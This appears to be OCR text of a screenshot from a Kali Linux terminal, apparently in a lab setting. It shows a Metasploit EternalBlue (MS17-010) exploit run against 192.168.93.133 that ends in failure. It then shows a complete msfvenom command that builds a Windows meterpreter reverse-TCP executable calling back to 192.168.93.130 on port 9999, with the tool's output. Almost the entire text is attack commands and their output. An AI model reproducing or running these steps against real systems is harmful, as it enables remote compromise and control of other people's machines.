 应用 位置
7月12日 23:45
2% 37% 0.0 kB 0.0 kB
demo9999.exe
1
root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
[*] 192.168.93.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.133:445 - Starting non-paged pool grooming
[+] 192.168.93.133:445 - Sending SMBv2 buffers
[+] 192.168.93.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.133:445 - Sending final SMBv2 buffers.
[*] 192.168.93.133:445 - Sending last fragment of exploit packet!
[*] 192.168.93.133:445 - Receiving response from exploit packet
[+] 192.168.93.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.93.133:445 - Sending egg to corrupted connection.
[*] 192.168.93.133:445 - Triggering free of corrupted buffer.
[-] 192.168.93.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exit
┌──(root㉿kali)-[/home/kali/桌面]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.93.130 lport=9999 -f exe -o demo9999.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: demo9999.exe
┌──(root㉿kali)-[/home/kali/桌面]
└─#